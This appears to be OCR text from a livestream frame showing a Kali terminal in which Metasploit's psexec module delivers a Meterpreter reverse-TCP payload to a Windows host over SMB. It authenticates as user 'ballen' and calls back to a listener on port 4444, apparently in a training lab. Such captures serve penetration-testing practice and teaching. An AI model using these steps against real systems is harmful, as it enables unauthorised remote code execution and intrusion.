 kali@kali: ~
File Actions Edit View Help
SESSION no The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.18.21.236:4444
[*] 10.10.127.164:445 - Connecting to the server...
[*] 10.10.127.164:445 - Authenticating to 10.10.127.164:445 as user 'ballen'...
[*] 10.10.127.164:445 - Selecting PowerShell target
[*] 10.10.127.164:445 - Executing the payload...
[+] 10.10.127.164:445 - Service start timed out, OK if running a command or non-service
fixit42bot: - Stream duration: 7
hours and 13 minutes
20:12